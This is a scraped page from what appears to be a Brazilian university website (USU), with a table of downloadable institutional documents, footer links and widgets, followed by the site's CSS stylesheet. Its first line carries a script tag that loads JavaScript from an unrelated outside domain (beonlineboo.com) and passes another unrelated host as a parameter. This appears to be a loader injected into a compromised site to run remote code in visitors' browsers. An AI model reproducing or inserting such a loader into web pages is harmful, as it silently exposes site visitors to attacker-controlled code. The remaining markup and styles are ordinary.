<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=ics.anaissimposiotcc.com.br"></script><table id="mdocs-list-table" class="table table-hover table-condensed">
<tbody>
<tr class="mdocs-normal">
<td id="" class="mdocs-tooltip mdocs-title" colspan="0">
<div class="mdocs-btn-group btn-group"><a class="mdocs-title-href" href="http://usu.br/a-usu/" data-mdocs-id="64" data-toggle="dropdown"><img class="hidden-xs hidden-sm hidden-md" src="http://usu.br/wp-content/plugins/memphis-documents-library/assets/imgs/filetype-icons/pdf.png" />Resultado de Avalia&ccedil;&atilde;o Geral<br /></a>
<p>&nbsp;</p>
</div>
</td>
<td class="mdocs-download"><br /><em class="mdocs-black"><a href="http://usu.br/?mdocs-file=3746">Download</a></em></td>
<td class="mdocs-file-size"><br /><em class="">2.5 MB</em></td>
</tr>
<tr class="mdocs-normal">
<td id="" class="mdocs-tooltip mdocs-title" colspan="0">
<div class="mdocs-btn-group btn-group"><a class="mdocs-title-href" href="http://usu.br/a-usu/" data-mdocs-id="65" data-toggle="dropdown"><img class="hidden-xs hidden-sm hidden-md" src="http://usu.br/wp-content/plugins/memphis-documents-library/assets/imgs/filetype-icons/pdf.png" />Resultado da CPA<br /></a>
<p>&nbsp;</p>
</div>
</td>
<td class="mdocs-download"><br /><em class="mdocs-black"><a href="http://usu.br/?mdocs-file=3748">Download</a></em></td>
<td class="mdocs-file-size"><br /><em class="">248.9 KB</em></td>
</tr>
<tr class="mdocs-normal">
<td id="" class="mdocs-tooltip mdocs-title" colspan="0">
<div class="mdocs-btn-group btn-group"><a class="mdocs-title-href" href="http://usu.br/a-usu/" data-mdocs-id="66" data-toggle="dropdown"><img class="hidden-xs hidden-sm hidden-md" src="http://usu.br/wp-content/plugins/memphis-documents-library/assets/imgs/filetype-icons/doc.png" />Regimento<br /></a>
<p>&nbsp;</p>
</div>
</td>
<td class="mdocs-download"><br /><em class="mdocs-black"><a href="http://usu.br/?mdocs-file=3750">Download</a></em></td>
<td class="mdocs-file-size"><br /><em class="">67 KB</em></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
                                      
                                 </div>
                           </li>
                           </ul>   
                        </div>

        <!-- BotÐ³o voltar para o topo -->
        <div id="voltar_topo" style="bottom: 40px; cursor: pointer; display: none; position: fixed; right: 20px; z-index: 10;">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
        </div>

        <!-- RodapÐ¹ --> 
        <footer style="min-height: 600px !important;">
    <div id="menu_footer">
        <div class="menu_footer"><ul class="acesso_rapido">
							<li><a href="#">Acesso Rápido</a></li><li><a href="quemsomos">Quem Somos</a></li><li><a href="https://accounts.google.com/signin/v2/identifier?continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&hd=usu.edu.br&sacu=1&flowName=GlifWebSignIn&flowEntry=AddSession">Webmail</a></li><li><a href="ouvidoriausu">Ouvidoria</a></li><li><a href="https://appusu.virtualclass.com.br/Index20.jsp">Ambiente Aluno</a></li><li><a href="https://usu.virtualclass.com.br/Index1.jsp">Ambiente Colaborador</a></li><li><a href="http://www.usu.br/politicas-de-privacidade">Politicas de Privacidade</a></li></ul></div>        <div class="menu_footer"><ul>
							<li><a href="#">Página Inicial</a></li><li><a href="#">A instituição</a></li><li><a href="graduacao">Graduação</a></li><li><a href="posgraduacao">Pós-graduação</a></li><li><a href="informacoesgerais">Pesquisa</a></li><li><a href="informacaogeraisextensao">Extensão</a></li><li><a href="#">Serviços</a></li><li><a href="#">Apoio ao Aluno</a></li><li><a href=" https://usu.edu.br/ingressar">Vestibular</a></li><li><a href="ead">Graduação EAD</a></li><li><a href="virtualclass">Virtual Class</a></li><li><a href="#">Cursos Técnicos</a></li><li><a href="#">Mestrado</a></li><li><a href="#">Cursos Livres</a></li><li><a href="repositorio-institucional">Repositório Institucional</a></li></ul></div>        <div class="menu_footer">
            <ul>
                <li><a href="#">PARCEIROS</a></li>
                <li><a href=""></a></li>
            </ul>  
        </div>
        <div class="menu_footer">
            <ul>
				<li><a href="#">ACESSO RÁPIDO</a></li>
                <li><a href=""></a></li>
            </ul>
            <div class="itens_amf" style="margin-top:-50px">
                <div id="itens_amf_tel">
                    <a href="#">telefone</a>
                </div>
                <div class="icones_rc">
                    <a href="https://www.facebook.com/usuoficial" target="_blank">
                        <div class="icone_fb">
                            <i class="fa-brands fa-facebook" aria-hidden="true"></i>
                        </div>
                    </a>
                     <a href="https://www.instagram.com/usuoficial/" target="_blank">
                        <div class="icone_fl">
                            <i class="fa-brands fa-instagram" aria-hidden="true"></i>
                        </div>
                    </a>
                </div>
            </div>
            <div id="logo_rodape">
                <a href="home">
                    <img alt="" src="arquivos_img/site/qrcodemec.png" style="margin-bottom: 10px;">
                    <img alt="" src="arquivos_img/site/logo1.png">
                </a>
            </div>
            <div id="logo_texto_rodape">
                <h6>© 2020 USU</h6>
            </div>
        </div>
    </div>
</footer>

<div class="sub_menu">
    <div class="sub_menu_link">
        
    </div>
</div>


        
        	<script>

  (function (o, c, t, a, d, e, s, k) {

    o.octadesk = o.octadesk || {};

    s = c.getElementsByTagName("body")[0];

    k = c.createElement("script");

    k.async = 1;

    k.src = t + '/' + a + '?showButton=' +  d + '&openOnMessage=' + e;

    s.appendChild(k);

  })(window, document, 'https://chat.octadesk.services/api/widget', 'usu1',  true, true);

</script>
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/flowbite/2.2.0/flowbite.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/flowbite/2.3.0/flowbite.min.js"></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"290835c549ff4d01811d4ff24fb7bfe5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 



--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/arquivos_css/site.css
body_size: 9168
content:
html {
    box-sizing: border-box;
}

*,
*::after,
*::before {
    box-sizing: inherit;
}


body {
    margin: 0;
    padding: 0;
    font-family: 'Lato', sans-serif;
}

a{
    text-decoration: none;
    color: #0058fb;
    outline: 0;
}

a:hover{
    color: #00CD0D;
}

img { 
    border: 0; 
}

input {
    box-shadow: none;
}

input[type="file"]{
    width: 100%;
}

.h3-class{
    font-size: 20px;
    color: #121213;
    margin: 35px 0 0 30px;
}

@-moz-document url-prefix() {
    select {
        -moz-appearance: none;
    }
}

/* botão facebook */

#share_button{    
    float: right;
    margin: 15px 0 0 0;
}

/* menu acesso rápido */

#menu_acesso_rapido{
    width: auto;
    background-color: #121213;
    height: 42px;
}

/* cabecalho */

#topo_cabecalho{
    height: 160px;
	background-color: #365C5F !important;
   /* background-image: url('../arquivos_img/site/textura_topo.jpg'); */
}

#logo_cabecalho{
    float:left;
    padding: 15px 0 0 0;
    width: 210px;
    height: 70px;
}

#logo_cabecalho img{
    max-width: 100%;
}


#itens_cabecalho{
    width: 1120px;
    margin: 0 auto;
    padding: 35px 0 0 0;
}

#busca_cabecalho{
    float: right;
}
#icones_tel {
    width: 315px;
    height: 35px;
}

.icone_wpp {
    width: 25px;
    font-size: 20px;
    color: #00CD0D;
    text-align: center;
    height: 25px;
    padding: 1px;
    border-radius: 25px;
    float: left;
    /*margin: 1px -3px 0 0;*/
	margin: 19px -9px 0 0;
}

.span_cb{
    display: block;
    font-weight: 700;
    color: #121213;
    margin: 5px 0 5px 12px;
    font-size: 18px;
}

#campo_busca input[type="text"]{
    width: 286px;
    border: 0;
    background: #ffffff;
    height: 30px;
    color: #365C5F;
    outline: 0;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 0 0;
    font-size: 12px;
}


.campo_busca_input::-webkit-input-placeholder {
    color: #365C5F;
    text-transform:uppercase;
    font-family: 'Lato', sans-serif;
    font-size:12px;
    font-weight:700;
}

.campo_busca_input:-moz-placeholder { /* Firefox 18- */
    color: white;
    text-transform:uppercase;
    font-family: 'Lato', sans-serif;
    font-size:12px;
    font-weight:700;
}

.campo_busca_input::-moz-placeholder {  /* Firefox 19+ */
    color: white;
    text-transform:uppercase;
    font-family: 'Lato', sans-serif;
    font-size:12px;
    font-weight:700;
}

.campo_busca_input:-ms-input-placeholder {  
    color: white;
    text-transform:uppercase;
    font-family: 'Lato', sans-serif;
    font-size:12px;
    font-weight:700;
}

#campo_busca button{
    background-color: #fff;
    border: 0;
    height: 30px;
    width: 40px;
    color: #fff;
    font-size: 17px;
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    float: left;
}

#campo_busca button:hover{
    cursor:pointer;
}

#icones_promove{
    float:left;
    margin-top: 10px;
    width: 210px;
    margin-left: 29px;
}

.icones_promove_l{
    float:left;
}

.icones_promove_r{
    float:right;
}
.icones_promove_r > span{
    display: block;
    font-weight: 700;
    color: #121213;
    margin: 5px 0 5px 5px;
    font-size: 18px;
}
#icones_promove a{
    text-transform:uppercase;
    color: #dcd8d8;
    font-size: 14px;
    padding: 2px;
}

#icones_promove a:hover{
    color: #121213;
}

.icones_rc{
    float:right;
    margin-top: 6px;
    width: 65px;
}

.icone_fb{
    width: 25px;
    background-color: #ffffff;
    font-size: 20px;
    color: #004DA0;
    text-align: center;
    height: 25px;
    float:left;
    padding: 0px;
    border-radius: 25px;
}

.icone_fb:hover{
    background-color: #F3F3F3;
    color: #004DA0;
    cursor:pointer;
}

.icone_fl{
    width: 25px;
    background-color: #ffffff;
    font-size: 18px;
    color: #FF0084;
    text-align: center;
    height: 25px;
    float:right;
    padding: 1px;
    border-radius: 25px;
    margin-right: 9px;
}

.icone_fl:hover{  
    background-color: #F3F3F3;
    color: #FF0084;
    cursor:pointer;
}

#menu_cabecalho{
    width:100%;
    background-color:#e3e3e3;
}

.sub_menu{
    width: 100%;
    height: 30px;
    background-color: black;
    font-size: 16px;
    font-weight: bold;
}

.sub_menu_link{text-align: right;padding-top: 5px;margin: 0 auto 0 auto;width: 1115px;}

.sub_menu_link span{
    text-transform: uppercase;
    font-weight: 700;
    color: #ffffff;
}

.sub_menu_link span:nth-child(2){
    color: #00CD0D;
    font-style:italic;

}
.sub_menu_link span:nth-child(2):hover{
    color: #FFFF00;

}

/* menu acesso rápido destaque */

#menu_acd{
    width: 100%;
    height: 210px;
	background-color: #365C5F;
    /*background-image: url('../arquivos_img/site/textura_acd.png');*/
}

#itens_acd{
    width: 100%;
    margin: 0px auto;
    height: 400px;
	display: flex;
}

.box_itens_acd{
    width: 190px;
    height: 135px;
    float: left;
    text-align: center;
    margin-top: 45px;
}

.icons_itens_acd{
    color: #FFFFFF;
    font-size: 60px;
}
.icons_itens_acd:hover{
    color: #FFFF00;
}

.titulo_itens_acd{
    color: #f29400;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 16px;
    margin-top: 10px;
}

.titulo_itens_acd:nth-child(2) span{
    display: block;
    /* margin-top: -80px; */
    width: 175px;
    margin: 0 auto;
}

.icons_itens_acd .fa-newspaper-o, .icons_itens_acd .fa-briefcase, .icons_itens_acd .fa-gavel{
    font-size: 54px;
}

/* cursos destaque */

#box_cd {
    margin: 40px 0 0 0;
    min-height: 555px;
    align: center !important;
}

.box_cd{
    width: 840px;
    margin: 0 auto;
    height: 410px;
}

.box_td_cd{
    float:left;
    height: 400px;
    width: 280px;
}

.box_td_cd > a{
    text-align:center;
    margin: 0 0 0 0;
    font-size: 18px;
    text-transform: uppercase;
    color: #121213;
    display: block;
    font-weight:bold;
}


.box_td_cd > a:hover{
    color: #00CD0D;
}

/* noticias destaque e fale conosco */

#box_nd{
    width: 1170px;
    margin: 0 auto;
    height: 860px;
    padding: 35px 0 0 0;
}

.box_nd_mobile{
    display: none;
}

#box_nd_mobile{
    width:100%;
    margin: 30px 0 0 0;
    height:  550px;
}

.box_fc{
    width: 1095px;
    margin: 50px auto;
    height: 405px;
    display: table;
}

.box_atendimento{
    width: 1120px;
    margin: 0 auto;
    height: 370px;
    display: table;
}

.box_titulo_nd, .box_titulo_fc, .box_titulos{
    width: 250px;
    height: 34px;
    background-color: #121213;
    border-radius: 10px;
    margin: 0 auto;
    margin-bottom: 45px;
}

#todas_noticias_nd, .todas_contato_fc{
    margin: 20px auto;
}

.titulo_nd, .titulo_fc, .box_titulos{
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 18px;
    position: relative;
    top: 6px;
}

.noticia_destaque_box{
    width: 260px;
    height: 375px;
    border: 1px solid #D6D6D6;
    float: left;
    margin-left: 15px;
    margin-bottom: 20px;
    background-color: #ffffff;
}

.noticia_destaque_box_home{
    width: 260px;
    height: 345px;
    border: 1px solid #D6D6D6;
    float: left;
    margin-left: 31px;
    margin-bottom: 20px;
    background-color: #ffffff;
}

.noticia_destaque_box:hover, .noticia_destaque_box_home:hover{
    box-shadow: 0 2px 8px rgba(0,0,0,0.3);
    transition: opacity 0.3s ease-in-out;
}

.fale_conosco_box{
    width: 255px;
    height: 360px;
    border: 1px solid #D6D6D6;
    float: left;
    margin-left: 15px;
    margin-bottom: 20px;
    background-color: #ffffff;
}

.box_imagem_nd{
    width: 250px;
    height: 160px;
    background-color: #E3E3E3;
    margin: 3px auto;
}

.box_imagem_fc{
    width: 245px;
    height: 165px;
    background-color: #E3E3E3;
    margin: 3px auto;
}

.imagem_nd_box{
    width: 235px;
    height: 143px;
    margin: 0px auto;
    border: 2px solid #ffffff;
    position: relative;
    top: 8px;
}

.imagem_fc_box{
    width: 235px;
    height: 154px;
    margin: 0px auto;
    border: 2px solid #ffffff;
    position: relative;
    top: 5px;
}

.imagem_nd_box > img{
    width: 230px;
    height: 138px;
}

.imagem_fc_box img{
    width: 230px;
    height: 150px;
}

.titulo_noticia_nd {
    width: 220px;
    height: 24px;
    margin: 15px auto;
}

.titulo_noticia_fc {
    width: 220px;
    height: 10px;
    margin: 15px auto;
}

.titulo_noticia_nd > h6{
    color: #121213;
    font-size: 18px;
    margin: 0 0 0 0;
    text-align: center;
    display: block;
}

.titulo_noticia_fc > h6{
    color: #121213;
    font-size: 18px;
    margin: 0 0 0 0;
    text-align: center;
    display: block;
}

.filete_noticia_nd{
    width: 210px;
    margin:0 auto;
    height: 35px;
}

.resumo_noticia_nd{
    width: 220px;
    margin: 0 auto;
    height: 75px;
    color: #666666;
    font-size: 16px;
    text-align: center;
    display: block;
}

.resumo_end_fc{
    width: 240px;
    margin: 0 auto;
    color: #666666;
    font-size: 17px;
    text-align: center;
    display: block;
    font-weight: bold;
}

.resumo_tel_fc{
    width: 240px;
    margin: 0 auto;
    color: #666666;
    font-size: 17px;
    text-align: center;
    display: block;
}

.data_noticia_nd{
    text-align: center;
    height: 40px;
}

.saiba_mais_fc{
    text-align:center;
}

.saiba_mais_cd{
    height: 50px;
}
.saiba_mais_cd > a{

    display: block;

    padding: 15px 0 0 0;
}
.data_noticia_nd > span{
    color:#00CD0D;
    font-weight:bold;
}

.saiba_mais_fc > span > a{
    color:#00CD0D;
    font-weight:bold;
    font-size: 16px;
}
.saiba_mais_fc > span > a:hover{
    color:#121213;
}

.data_noticia_nd > span> .fa-calendar-minus-o{
    color:#4C4C4C;
    font-size: 14px;
    width: 22px;
    position: relative;
    top: -1px;
}

.veja_mais_nd{
    text-align: center;
    margin: 0 0 20px 0;
}

.veja_mais_nd > a{
    font-size: 17px;
    color: #161616;
    font-weight: bold; 
}

.veja_mais_nd > a:hover{
    color: #121213;
}

/* conteudos area cinza */
.menu_fc_home{
    width: 1195px;
    height: 40px;
    margin: 0px auto;
    display: table;
}

.menu_fc_home > li{
    float: left;
    list-style: none;
    padding: 0px 27px;
}

.nav_acitve_fc{   
    color: #00CD0D;
    font-weight: 700;
    font-size: 18px;
    margin: 75px 0 10px 15px;
}


.navlink_fc{   
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 75px 0 10px 15px;
}

.navlink_fc:hover{
    color: #00CD0D;
}

#container_conteudos{
    width: 100%;
    background-image: url('../arquivos_img/site/textura_conteudos_dois.jpg');
    display: table;
}
#container_cursos{
    width: 100%;
    background-image: url('../arquivos_img/site/textura_conteudos_um.jpg');
    display: table;
}
#topo_cabecalho{
    height: 160px;
    background-color: #5a5858;
}

#banners_home{
    width: 1053px;
    margin: 45px auto;
}

/* box duvidas */

.box_dsa{
    width: 1060px;
    height: 405px;
    margin: 0 auto;
    display: table;
}

.box_ds{
    width: 1050px;
    height: 315px;
    margin: 0 auto;
}

.box_ds > h4, .box_dsa > h4{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 75px 0 10px 15px;
}

.box_atendimento h4{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 0 0 20px 45px;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder{
    color: black;
    font-family: 'Lato', sans-serif;
    font-size:17px;
}

input:-moz-placeholder, textarea:-moz-placeholder { /* Firefox 18- */
    color: black;
    font-family: 'Lato', sans-serif;
    font-size:17px;
}

input::-moz-placeholder, textarea::-moz-placeholder {  /* Firefox 19+ */
    color: black;
    font-family: 'Lato', sans-serif;
    font-size:17px;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {  
    color: black;
    font-family: 'Lato', sans-serif;
    font-size:17px;
}

.input_nds{
    width: 395px;
    float: left;
    margin: 0 10px 0 0;
    height: 75px;
}



/* input login  e btn login */

.input_login{
    width: 405px;
    margin: 0 15px 0 0;
    height: 75px;
}

#btn_enviar_login {
    float: right;
    margin: 0px 15px 0 0;
}

.box_login{
    width: 420px;
    margin: 70px auto;
}

.h4_login{
    margin: 10px 0 15px 17px;
    color: #121213;
    font-size: 17px;
}

.h5_login{
    float: left;
    margin: 10px 0 0 17px;
    color: #121213;
    font-size: 16px;
}

/* input fale conosco e assessoria de imprensa */

input[type="text"], input[type="password"], input[type="email"], select{
    width: 100%;
    height: 55px;
    border:1px solid #D8D8D8;
    color:#000000;
    font-family: 'Lato', sans-serif;
    padding: 0 15px;
    outline:0;
    font-size: 17px;
}

textarea:focus, input[type="text"]:focus{
    border:1px solid #D7D7D7;
}

/* textarea fale conosco e assessoria de imprensa */

textarea {
    width: 100%;
    height: 135px;
    border:1px solid #D8D8D8;
    color:#000000;
    font-family: 'Lato', sans-serif;
    padding: 15px 15px;
    outline:0;
    font-size: 17px;
}

.input_mds{
    width: 1050px;
    float: left;
    margin: 0 15px 0 0;
}

.input_eds{
    width: 365px;
    float: left;
    margin: 0 10px 0 0;
    height: 75px;
}

.input_tds{
    width: 270px;
    float: left;
    margin: 0 0 0 0;
    height: 75px;
}

#btn_enviar_ds{
    float: right;
    margin: 20px 0px 0 0;
}

#btn_enviar_dsa{
    float: right;
    margin: 15px 15px 10px 0;
}

.caixa_aguarde_envio{
    float: left;
    margin: 20px 0 0 0;
}


.caixa_mesagem_envio{
    float: left;
    width: 375px;
    background-color: #00CD0D;
    text-align: center;
    height: 40px;
    margin: 20px 0 0 0;
}

.caixa_mesagem_envio > span{
    color: #ffffff;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    margin: 8px 0 0 0;
    display: block;
}

/* seta up*/

.seta_up{
    width: 40px;
    height: 40px;
    background-color: #121213;
    border-radius: 5px;
}

.seta_up > .fa-arrow-up{
    color:#ffffff;
    font-size: 30px;
    margin: 5px 0 0 6px;
}

/* rodape */

footer{
    width: 100%;
    height: 440px;
    background-image: url(../arquivos_img/site/textura_acd.png);
}

#menu_footer{
    width: 1200px;
    margin: 0 auto;
}

.menu_footer ul {
    width: 277px;
}

.menu_footer > ul > li{
    list-style: none;
    padding: 7px 10px;
    border-bottom: 1px solid #5f5f5f;
}


.menu_footer > ul > li:nth-child(1){
    list-style: none;
    border-top: 0;
    padding: 30px 15px;
}

.menu_footer > ul > li > a {
    color: #ffffff;
    font-weight: bold;
}
.menu_footer > ul > li > a:hover {
    color: #FFFF00;
}

.menu_footer > ul > li:nth-child(1) a {
    color: #f29400;
    font-weight: bold;
    text-transform: uppercase;
}
.menu_footer > .acesso_rapido > li:nth-child(8) a:hover{
    color: #ffffff;
}

.menu_footer > .acesso_rapido > li:nth-child(8) a {
    color: #FFFF00;
    font-weight: bold;
}

.menu_footer{
    float: left;
    width: 295px;
}

.itens_amf{
    margin: -13px 0 0 0;
    height: 140px;
    width: 275px;
}

#itens_amf_tel{
    float: left;
    margin-top: 10px;
    margin-left: 50px;
}

.itens_amf > #itens_amf_tel > a{
    color:#FFFF00;
    font-weight:700;
    font-size: 18px;
}

#logo_rodape{
    float: right;
    margin-right: 18px;
    width: 126px;
}

#logo_rodape > h6{
    font-size: 16px;
    margin: 15px 0 0 0;
    font-weight: 700;
    color: #ffffff;
}
#logo_rodape img{
    max-width: 100%;
}

#logo_texto_rodape{
    text-align: right;
    float: right;
    width: 300px;
    margin-right: 3px;
}


#logo_texto_rodape > h6{
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    margin: 10px 15px 0 0;
}

/* conteudos */

/* links topo */

.links_conteudos_paginas{
    width: 1070px;
    margin: 0 auto;
    padding: 45px 0 5px 0;
}

.links_conteudos_paginas a , .links_conteudos_paginas span{
    font-style: italic;
    color: #121213;
    font-size: 15px;
}
.links_conteudos_paginas a:hover , .links_conteudos_paginas span:hover{
    color: #00CD0D;
}

.links_cp_l{
    float: left; 
}

.links_cp_r{
    float: right; 
}

.conteudo_paginas{
    width: 1120px;
    height: 550px;
    border: 1px solid #D6D6D6;
    margin: 25px auto;
    display: table;
    margin-bottom: 45px;
}

.container_conteudos_paginas{
    width: 1036px;
    margin: 0 auto;
    display: table;
    height: 455px;
    font-family: 'Roboto', sans-serif;
}

.container_conteudos_paginas p, .box_dsa p, .box_trabalhe_conosco p{
    line-height: 1.5;
}


.container_conteudos_paginas h4{
    font-size: 20px;
    color: #121213;
    margin: 25px 0 0 0;
}

.container_conteudos_paginas h5{
    font-size: 17px;
    color: #000000;
    margin: 0 0 0 0;
    font-weight: 100;
}

.container_conteudos_paginas hr{
    border: 1px solid #4174AF;
    margin: 15px 0 0 0;
}

.conteudo_paginas h2{
    font-size: 19px;
    color: #121213;
}


.img_conteudo_paginas > img{
    width: 1120px;
    /* height: 155px; */
}

.titulo_conteudo_paginas{
    color: #121213;
}


.texto_paginas{
    width: 1000px;
    margin: 0 auto;
    /* text-align: justify; */
    height: 620px;
    display: table;
}

.texto_paginas > p{
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
}

.btn_voltar{
    float: right;
    padding: 0 25px;
    font-size: 20px;
    font-weight: bold;
}


/* responsabilidade social */

.div_rs{
    font-size: 24px;
    border-bottom: 1px solid #E9E9E9;
    width: 1000px;
    margin: 0 auto; 
}

.div_rs > h2 > a {
    font-size: 20px;
    color: #121213;
}

.div_rs > h2 > a:hover{
    color: #00CD0D;
}

/* formularios cadastro comissao e homenageados */

.box_forms {
    width: 1080px;
    margin: 0 auto;
}

.box_forms textarea {
    width: 100%;
    height: 135px;
    border: 1px solid #D8D8D8;
    color: #000000;
    font-family: 'Lato', sans-serif;
    padding: 15px 15px;
    outline: 0;
    font-size: 18px;
}


.box_forms h4 {
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 20px 0 10px 15px;
}

.input_large{
    width: 395px;
    float: left;
    margin: 0 10px 10px 0;
    height: 60px;
}

.input_xlarge{
    width: 1035px;
    margin: 0 10px 10px 0;
    height: 60px;
}

.input_medium{
    width: 340px;
    float: left;
    margin: 0 10px 10px 0;
    height: 60px;
}

.input_lmin{
    width: 850px;
    float: right;
    margin: -5px 15px 0 0;
}

.input_small{
    width: 280px;
    float: left;
    margin: 0 0 10px 0;
    height: 60px;
}

.input_mlarge{
    width: 520px;
    margin: 0 9px 10px 0;
    height: 75px;
    float: left;
}

.input_plarge{
    width: 760px;
    margin: 0 15px 10px 0;
    height: 75px;
    float: left;
}

.select_plarge_nopp{
    width: 760px;
    margin: 0 15px 10px 0;
    height: 75px;
    float: left;
	background: url('../arquivos_img/site/seta_select.png') no-repeat right #ffffff !important;
}

.input_glarge{
    width: 900px;
    margin: 0 5px 0 0;
    height: 60px;
    float: left;
}

.select_small > select{
    background: #ffffff; /* importante para exibir o novo ícone */
    line-height: 1;
    -webkit-appearance: none;
    background: url('../arquivos_img/site/seta_select.png') no-repeat right #ffffff;
}

.select_small{
    float: left;
    width: 275px;
    overflow: hidden;
    /* novo ícone para o <select> */
    height: 70px;
    display: table;
}

.select_small > p {
    font-size: 13px;
    margin-top: 3px;
}

.select_small > h6{
    margin: 10px 0 10px 0;
    font-size: 15px;
}

.select_xsmall {
    float: left;
    width: 230px;
    height: 75px;
}

.margin_select{
    margin: 0 15px 0 0;
}

.icone_add{
    float: left;
    font-size: 20px;
    margin: 15px 0 0 5px;
}

.input_ta {
    width: 1035px;
    float: left;
    margin: 0 15px 0 0;
}

.btn_enviar_cc {
    float: right;
    margin: 15px 45px 30px 0;
}

button[type="submit"]:hover {
    cursor: pointer;
    background-color: #00CD0D;
    border: 1px solid #00CD0D;
}

button[type="submit"] {
    width: 145px;
    height: 40px;
    border: 1px solid #121213;
    background-color: #121213;
    font-size: 17px;
    color: #ffffff;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    outline: 0;
}

input[type="button"]:hover {
    cursor: pointer;
    background-color: #00CD0D;
    border: 1px solid #00CD0D;
}

input[type="button"] {
    width: 145px;
    height: 40px;
    border: 1px solid #121213;
    background-color: #121213;
    font-size: 17px;
    color: #ffffff;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    outline: 0;
}

/* paginas noticias */

.noticias_destaque_mobile{
    display:none;
}

.todas_noticias_nd{
    display:block; 
}

.box_noticias{
    width: 1030px;
    margin: 0 auto;
    display: table;
    height: 315px;
}

.box_noticias h4{
    font-size: 20px;
    color: #121213;
    margin: 35px 0 0 0;
}

.box_noticias h5{
    font-size: 17px;
    color: #5E5E5E;
    margin: 0 0 0 0;
    font-weight: 100;
}

.box_noticias hr{
    border: 1px solid #4174AF;
    margin: 15px 0 0 0;
}

.texto_noticia{
    font-family: 'Roboto', sans-serif;
    font-size: 15px;
}

.conteudo_texto_noticia{
    margin-bottom: 70px;
    display: table;
}

.texto_noticia hr {
    border: 1px solid #E9E9E9;
    margin: 15px 0 0 0;
}

.texto_noticia h5 {
    font-size: 14px;
    color: #00D450;
    margin: 20px 0 0 0;
    font-weight: 100;
    float: right;
}

.box_tags{

    float: left;

    margin: 15px 0 20px 0;
}

.btn_tag {
    background-color: #FBFBFB;
    text-align: center;
    padding: 5px 5px;
    border: 1px solid #E9E9E9;
    float: left;
    margin-left: 10px;
    font-size: 12px;
}

.btn_tag a{
    color: #000000;
}

.titulo_tag{
    float: left;
    margin: 5px 0 0 0;
}

.nd_paginas h4{
    font-size: 20px;
    color: #121213;
    margin: 5px 0 15px 40px;
}

/* assessoria de imprensa */

.box_fcas {
    width: 1070px;
    margin: 40px auto;
}

.box_fcas > h4 {
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 20px 0 10px 15px;
}

.input_nfcas {
    width: 415px;
    float: left;
    margin: 0 20px 0 0;
    height: 75px;
}

.input_efcas {
    width: 355px;
    float: left;
    margin: 0 20px 0 0;
    height: 75px;
}

.input_tfcas {
    width: 250px;
    float: left;
    margin: 0 10px 0 0;
    height: 75px;
}

.input_mfcas {
    width: 1060px;
    float: left;
    margin: 0 15px 0 0;
}

#btn_enviar_fcas {
    float: right;
    margin: 15px 10px 15px 0;
}

/* informe semanal */

.box_is{
    width: 1035px;
    margin: 0 auto;
    height: 200px;
    display: table;
}

.box_is h4{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 20px 0 10px 15px;
}

.btn_enviar_is {
    float: right;
}


.box_img_is{
    width: 162px;
    height: 228px;
    border: 1px solid #004B99;
    margin: 0 auto;
}

.box_img_is img{
    width: 160px;
    height: 225px;
}


.box_informe_semanal{
    width: 305px;
    float: left;
    margin: 0 0 20px 0;
}

.box_informe_semanal h5{
    text-align: center;
    font-size: 17px;
    margin: 10px 0 0 0;
    color: #121213;
}

.box_informe_semanal h6{
    text-align: center;
    margin: 0px 0 10px 0;
    font-size: 14px;
}

.container_is{
    width: 930px;
    margin: 0 auto;
    height: 900px;
}

.h4{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    margin: 0px 0 20px 60px;
}


#voltar_topo{
    font-size: 30px;
    background: #121213;
    color: #ffffff;
    width: 40px;
    height: 40px;
    border-radius: 40px;
    border: 1px solid #ffffff;
}
#voltar_topo:hover{
    background: #00CD0D;
}
#voltar_topo > .fa-arrow-up{
    padding: 0 0 0 5px;
}
/* estagio e emprego */

.form_em{
    height: 75px;
    width: 1035px;
    display: table;
}

.input_em {
    width: 365px;
    float: left;
    margin: 0 0 0 0px;
    height: 75px;
}

.btn_enviar_em{
    float: left;
    margin: 7px 0 0 15px;
}

.box_vagas_em{
    width: 265px;
    height: 215px;
    float: left;
    margin: 0 0 0 45px;
    display:table;
}

.box_vagas_em h6{
    margin: 0 0 5px 0;
    font-size: 16px;
}

.box_vagas_em h5{
    margin: 0 0 0px 0;
    font-size: 18px;
    color: #121213;
}

.box_vagas_em h5:hover{
    color: #00CD0D;
}

#box_todas_vagas_em{
	display: table;
    width: 940px;
    margin: 50px auto;
}

.desc_em{
    font-size: 17px;
    color: #121213;
    font-weight: bold;
}

/* trabalhe conosco */

